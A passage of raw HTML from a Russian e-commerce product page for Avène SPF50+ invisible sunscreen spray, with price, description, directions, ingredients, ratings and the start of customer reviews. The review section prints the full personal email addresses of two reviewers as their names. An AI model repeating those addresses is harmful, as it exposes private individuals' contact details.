        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/425/9qr4h2l21aiw6ghyunppikft6xkwqbsr/46_46_0/4.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/425/9qr4h2l21aiw6ghyunppikft6xkwqbsr/46_46_0/4.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/425/9qr4h2l21aiw6ghyunppikft6xkwqbsr/46_46_0/4.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-6" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9db/ax0lkbbgtdw8znbst2admdpky6ckbziz/46_46_0/5.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9db/ax0lkbbgtdw8znbst2admdpky6ckbziz/46_46_0/5.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9db/ax0lkbbgtdw8znbst2admdpky6ckbziz/46_46_0/5.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-7" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9c9/i8ufn6cc5f43s22sy20o1x4cbqijidx6/46_46_0/6.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9c9/i8ufn6cc5f43s22sy20o1x4cbqijidx6/46_46_0/6.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9c9/i8ufn6cc5f43s22sy20o1x4cbqijidx6/46_46_0/6.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-8" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cd5/1wh9q01zngnxe4q0rjefszo21865quc8/46_46_0/7_PACKSHOT_BACK.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cd5/1wh9q01zngnxe4q0rjefszo21865quc8/46_46_0/7_PACKSHOT_BACK.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cd5/1wh9q01zngnxe4q0rjefszo21865quc8/46_46_0/7_PACKSHOT_BACK.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <ul class="product-page-main__achievements">
            </ul>
</div>
        
        <div class="product-page-main__column product-page-main__info">
            <div class="js-product-info-wrapper product-page-main__info-wrapper">
                <div class="product-page-main__section product-page-main__section--no-padding-top">

                    <p class="product-page-main__title">EAU THERMALE AVENE</p>
                    <h1 class="product-page-main__subtitle">
                        Невидимый солнцезащитный спрей для чувствительной кожи SPF50+
                    </h1>

                    <div class="product-page-main-rating product-page-main__rating">
                        <div class="product-page-main-rating__values">
                            <a href="javascript:;" class="product-page-main-rating__rating-link" title="Перейти к отзывам">
                                <fieldset class="rating rating--
rating--static
rating--small
js-product-page-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>
                            </a>
                        </div>

                                                    <div class="product-page-main__feedbacks">
                                <a
                                        class="product-page-main-rating__feedbacks-link"
                                        href="/review/695/?referer=%2Fcatalog%2Fzashchita-ot-solntsa_tip-kozhi_normalnaya%2F695%2F%3FSECTION_CODE%3Dzashchita-ot-solntsa_tip-kozhi_normalnaya%26ELEMENT_CODE%3D695"
                                        title="Оставить отзыв"
                                >
                                    Оставить отзыв
                                </a>
                            </div>
                                            </div>

                    <p class="product-page-main__description"></p>


                    <fieldset class="radio radio--product-page-params-switch radio--rect product-page-main__switch">
                        <div class="radio__wrapper product-page-main__switch-radio-wrapper js-selected-variant">
                            <legend class="is-hidden">Объём</legend>
                                                                                            <input type="radio" class="radio__input"
                                       data-info="{&quot;variantId&quot;:695,&quot;label&quot;:&quot;200 \u043c\u043b&quot;,&quot;checked&quot;:true,&quot;canBuy&quot;:true,&quot;oldPrice&quot;:&quot;&quot;,&quot;price&quot;:&quot;2&amp;nbsp;840 \u20bd&quot;,&quot;percent&quot;:null,&quot;basket&quot;:false}"
                                       name="radio-product-page-params-switch" id="radio-product-page-params-switch-695"
                                       value="695" checked=&quot;checked&quot;>
                                <label class="radio__label" for="radio-product-page-params-switch-695">200 мл</label>
                                                                                    </div>
                    </fieldset>

                    <div class="product-page-main__amount-price">

                        <div class="spinner spinner--default

js-product-page-spinner product-page-main__spinner js-product-count">
    <span class="spinner__title">Кол-во</span>
    <button class="spinner__btn spinner__btn--dec" type="button">
        <svg class="icon icon--minus
        
        spinner__icon">
                <title>Уменьшить</title>
            <use xlink:href="#icon-minus"></use>
        </svg>
    </button>
    <label class="spinner__label is-hidden" for="spinner-default-input">Значение:</label>
    <input type="number" class="spinner__input" name="spinner-default-input" id="spinner-default-input"
        value="1"
    
        min="1"
        max="999"
    >
    <button class="spinner__btn spinner__btn--inc" type="button">
        <svg class="icon icon--plus
        
        spinner__icon">
                <title>Увеличить</title>
            <use xlink:href="#icon-plus"></use>
        </svg>
    </button>
</div>

                                                    <div class="product-page-main__price-wrapper">
    
    <p class="product-page-main__price-current js-price">2&nbsp;840 ₽</p>
</div>
                                            </div>

                    
                    <div class="js-product-page-buttons product-page-main__buttons">
                                                <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-product-add-to-cart js-can-buy-button"
                                    data-variant-id="695"
                                                                        
                                    
                                    data-msg-in-basket="Товар в&nbsp;корзине"
                                    data-msg-out-basket="Добавить в&nbsp;корзину"
                                    type="button" title="Добавить в корзину">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                <span>Добавить в&nbsp;корзину</span>
                            </button>
                            <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-cant-buy-button" type="button"
                                    style="display:none;"
                                    title="Нет в наличии">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                Нет&nbsp;в&nbsp;наличии
                            </button>
                    </div>

                    <div class="js-product-page-submit-block product-page-main__buttons-mobile">
                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>
                            Добавлено в&nbsp;корзину
                        </span>


                            <a href="/basket/" class="btn btn--bordered product-page-main__mobile-submit" type="button">Оформить</a>

                    </div>
                </div>

                <div class="product-page-main__section">
                    <p class="product-page-main__delivery">При сумме заказа с учетом скидок от&nbsp;5000&nbsp;руб доставка 2–14 руб. в зависимости от региона. Доставка от&nbsp;2&nbsp;дней. Оплата при получении банковской картой или наличными. <a
                                href="/customers/?faq=444" class="product-page-main__delivery-link">Доставка и&nbsp;оплата</a></p>

                    <ul class="product-page-main__features">
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--safety

product-page-main__features-icon">
    <use xlink:href="#icon-safety"></use>
</svg>

                            Безопасность
                        </li>
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--delivery_lg

product-page-main__features-icon">
    <use xlink:href="#icon-delivery_lg"></use>
</svg>
                            Быстрая доставка
                        </li>
                    </ul>


                                    </div>
            </div>

            <div class="js-product-order-block product-page-main__order">
                <div class="product-page-order">
                    <div class="product-page-order__top">
                        <button class="js-product-order-cancel product-page-order__cancel" type="button" title="Отменить">
                            <svg class="icon icon--arrow

product-page-order__cancel-icon">
    <use xlink:href="#icon-arrow"></use>
</svg>
                        </button>

                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>

                            Добавлено в&nbsp;корзину
                        </span>

                        <a href="/basket/" class="btn btn--bordered product-page-order__submit" type="button">Оформить</a>
                    </div>

                </div>
            </div>
        </div>
    </div>
    <meta itemprop="name" content="Невидимый солнцезащитный спрей для чувствительной кожи SPF50+">
    <meta itemprop="description" content="Спрей обеспечивает очень высокую степень защиты от солнечного излучения для чувствительной кожи:<br>
 1.очень широкий спектр защиты от UVA и UVB лучей<br>
 2.очень высокая водоустойчивость<br>
 <br>
 <br>
 Меры предосторожности: Избегайте попадания в глаза. При попадании в глаза обильно промойте их водой<br>
 <br>
 Правила пребывания на солнце: даже если вы используете солнцезащитное средство, не находитесь на солнце слишком долго. Продолжительное пребывание под открытым солнцем опасно. Избегайте солнечного воздействия в промежутке с 12 до 16 часов. Младенцы и маленькие дети не должны оставаться под открытым солнцем. Носите защитную одежду (широкополую шляпу, солнцезащитные очки, футболку и т.д.). <br>
 <br>">
    <meta itemprop="brand" content="EAU THERMALE AVENE">
    <meta itemprop="sku" content="695">
    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="2840" />
        <meta itemprop="priceCurrency" content="RUB" />
        <link itemprop="availability" href="http://schema.org/InStock" />
        <link itemprop="url" href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya/695/">
    </span>
</section>
<section class="product-page-features">
    <div class="container">
        <ul class="product-page-anchors product-page-features__anchors">
            <li class="product-page-anchors__item">
                <a href="#section-product-page-features" class="product-page-anchors__anchor">Описание</a>
            </li>
                        <!--
            <li class="product-page-anchors__item">
                <a href="#section-product-page-reviews" class="product-page-anchors__anchor">Отзывы</a>
            </li>
            -->
            <li class="product-page-anchors__item">
                <a href="#section-product-page-brand" class="product-page-anchors__anchor">О&nbsp;бренде</a>
            </li>
        </ul>

        <div id="section-product-page-features" class="product-page-features__top">
            <div class="product-page-features__columns product-page-features__columns--flex">
                <div class="product-page-features__columns-left">
                    <p class="product-page__block-title"></p>

                    <p class="product-page-features__desc"></p>

                                    </div>

                <div class="product-page-features__columns-right">

                    <ul class="product-features">
        <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Назначение</span> <br> Защита от солнца
        </p>
        <img class="product-features__img" src="/html/images/bg_1.b79c.jpg" alt="">
    </li>
    
    
    <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Тип кожи/волос</span> <br>
            Нормальная
        </p>

        <img class="product-features__img" src="/html/images/bg_2.133c.jpg" alt="">
    </li>
            </ul>
                </div>
            </div>

            
                    </div>

        
        
        <div class="product-page-features__block">
            <p class="product-page__block-title product-page-features__title">Информация о продукте</p>

            <div class="product-page-features__columns-two">
                <div class="product-page-features__columns-item">
                    <p class="product-page-features__mini-title">Описание</p>

                    <p class="product-page-features__mini-desc">Спрей обеспечивает очень высокую степень защиты от солнечного излучения для чувствительной кожи:<br>
 1.очень широкий спектр защиты от UVA и UVB лучей<br>
 2.очень высокая водоустойчивость<br>
 <br>
 <br>
 Меры предосторожности: Избегайте попадания в глаза. При попадании в глаза обильно промойте их водой<br>
 <br>
 Правила пребывания на солнце: даже если вы используете солнцезащитное средство, не находитесь на солнце слишком долго. Продолжительное пребывание под открытым солнцем опасно. Избегайте солнечного воздействия в промежутке с 12 до 16 часов. Младенцы и маленькие дети не должны оставаться под открытым солнцем. Носите защитную одежду (широкополую шляпу, солнцезащитные очки, футболку и т.д.). <br>
 <br> </p>
                </div>

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Применение</p>

                        <p class="product-page-features__mini-desc">Перед выходом на солнце нанесите достаточное количество средства (например, для лица и шеи достаточно количество средства, которое поместится на одном пальце*). Регулярно наносите средство для поддержания уровня защиты, особенно после купания, обильного потоотделения и вытирания полотенцем. 
*Уровень защиты значительно снижается при уменьшении количества используемого средства.</p>
                    </div>
                

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Состав</p>

                        <p class="product-page-features__mini-desc">AVENE THERMAL SPRING WATER (AVENE AQUA), C12-15 ALKYL BENZOATE, DICAPRYLYL CARBONATE, METHYLENE BIS-BENZOTRIAZOLYL TETRAMETHYLBUTYLPHENOL [NANO],  WATER (AQUA), GLYCERIN, BIS-ETHYLHEXYLOXYPHENOL METOXYPHENYL TRIAZINE, DIETHYLHEXYL BUTAMIDO TRIAZONE, DISOPROPYL ADIPATE, BUTYL METHOXYDIBENZOYLMETHANE, CETEARYL ISONONANOATE, LAURYL GLUCOSIDE, POLYGLYCERYL-2 DIPOLYHYDROXYSTEARATE, DECYL GLUCOSIDE, BENOZOIC ACID, CAPRYLIC/CAPRIC TRIGLYCERIDE, CAPRYLYL GLYCOL, CITRIC ACID, DISODIUM ETDA, PARFUM, GLYCERYL BEHENATE, GLYCERYL DIBEHENATE, HYDROGENATED PALM GLYCERIDES, HYDROGENATED PALM  KERNEL GLYCERIDES, POLYACRYLATE-13, POLYSOBUTENE, POLYSORBATE 20,  PROPYLENE GLYCOL, SORBITAN ISOSTEARATE, TOCOPHEROL, TOCOPHERYL GLUCOSIDE, TRIBEHENIN, XANTHAN GUM.</p>
                    </div>
                
                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Страна производства</p>

                        <p class="product-page-features__mini-desc">Франция</p>
                    </div>
                            </div>

            
                    </div>
    </div>
</section>
<section id="section-product-page-reviews" class="product-page-reviews">
        <div class="container">
            <p class="product-page-reviews__title">Отзывы</p>

            <div class="product-page-reviews__statistics">
                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Оценка</p>

                    <p class="product-page-reviews__rating-value">5</p>

                    <fieldset class="rating rating--page-reviews
rating--static

js-product-page-reviews-rating">
    <legend class="rating__legend is-hidden">Рейтинг</legend>

    <div class="rating__container">
        <input type="radio" id="page-reviews-empty" class="rating__input rating__input--empty" name="page-reviews" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="page-reviews-1" class="rating__input" name="page-reviews" value="1" disabled>
                <label for="page-reviews-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="page-reviews-2" class="rating__input" name="page-reviews" value="2" disabled>
                <label for="page-reviews-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="page-reviews-3" class="rating__input" name="page-reviews" value="3" disabled>
                <label for="page-reviews-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="page-reviews-4" class="rating__input" name="page-reviews" value="4" disabled>
                <label for="page-reviews-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="page-reviews-5" class="rating__input" name="page-reviews" value="5" disabled>
                <label for="page-reviews-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="page-reviews-6" class="rating__input" name="page-reviews" value="6" disabled>
                <label for="page-reviews-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="page-reviews-7" class="rating__input" name="page-reviews" value="7" disabled>
                <label for="page-reviews-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="page-reviews-8" class="rating__input" name="page-reviews" value="8" disabled>
                <label for="page-reviews-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="page-reviews-9" class="rating__input" name="page-reviews" value="9" disabled>
                <label for="page-reviews-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="page-reviews-10" class="rating__input" name="page-reviews" value="10" checked disabled>
                <label for="page-reviews-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                </div>

                <div class="product-page-reviews__percentage">
                    <p class="product-page-reviews__mini-title">Клиенты, которые рекомендуют этот товар</p>

                    <span class="product-page-reviews__percentage-value">100%</span>
                </div>

                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Рейтинг</p>

                    <table class="product-page-reviews-score">
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">5 баллов</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 100%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">15</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">4 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">3 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">2 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">1 балл</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
                <div class="product-page-reviews__photos">
            <div class="product-page-reviews__photos">
                <div class="carousel carousel--review-photos swiper-container product-page-reviews__photos-carousel" data-pagination="bullets">
                    <ul class="swiper-wrapper">
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/review_images/4b8/IMG-20210614-WA0020.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/4b8/138_125_0/IMG-20210614-WA0020.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/4b8/138_125_0/IMG-20210614-WA0020.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/4b8/138_125_0/IMG-20210614-WA0020.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/review_images/38e/IMG-20210620-WA0033.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/38e/138_125_0/IMG-20210620-WA0033.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/38e/138_125_0/IMG-20210620-WA0033.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/38e/138_125_0/IMG-20210620-WA0033.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/ed4/1900_1200_0/IMG_20200709_160318.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/ed4/138_125_0/IMG_20200709_160318.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/ed4/138_125_0/IMG_20200709_160318.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/ed4/138_125_0/IMG_20200709_160318.jpg 138w">
    </picture>



                                </a>
                            </li>
                                            </ul>
                    <ul class="swiper-pagination swiper-pagination--blue swiper-pagination-clickable swiper-pagination-bullets">
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <span itemscope itemtype="http://schema.org/AggregateRating">
            <meta itemprop="ratingValue" content="5">
            <meta itemprop="reviewCount" content="15">
            <meta itemprop="bestRating" content="5">
            <meta itemprop="worstRating" content="0">
        </span>
    </section>

    <section class="product-page-feedbacks">
        <div class="container">
            <div class="product-page-feedbacks__head">
                <p class="product-page-feedbacks__caption">15&nbsp;клиентов оставили отзывы о&nbsp;товаре</p>

                <div class="product-page-feedbacks__select-wrapper">
                    <div class="select select--feedbacks-sort product-page-feedbacks__select">
                        <select class="select__input" id="select-feedbacks-sort" name="select-feedbacks-sort">
                                                            <option value="score-desc">По оценке (по убыванию)</option>
                                                            <option value="score-asc">По оценке (по возрастанию)</option>
                                                            <option value="date-desc">По дате (по убыванию)</option>
                                                            <option value="date-asc">По дате (по возрастанию)</option>
                                                    </select>
                    </div>
                </div>
            </div>

            <div class="js-reviews-list"
     data-page="1"
     data-per-page="5"
     data-product-id="694"
     data-total-count="15"
>
    <div class="product-page-feedbacks__content">
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">lina_tsvetkova00@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 2 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="lina_tsvetkova00@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="2 дня назад">
                        <meta itemprop="reviewBody" content="Купила спрей Авен Спф50 и вообще не пожалела! Замечательно защищает от UVA-UVB лучей,ещё он увлажняет кожу. Лёгкий и невидимый на коже.  Очень удобный в использовании!!!">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya/695/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Купила спрей Авен Спф50 и вообще не пожалела! Замечательно защищает от UVA-UVB лучей,ещё он увлажняет кожу. Лёгкий и невидимый на коже.  Очень удобный в использовании!!! </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/review_images/38e/IMG-20210620-WA0033.jpg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/38e/120_117_0/IMG-20210620-WA0033.jpg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/38e/120_117_0/IMG-20210620-WA0033.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/38e/120_117_0/IMG-20210620-WA0033.jpg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">Elena-Vladimirovna45@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 24 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="Elena-Vladimirovna45@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
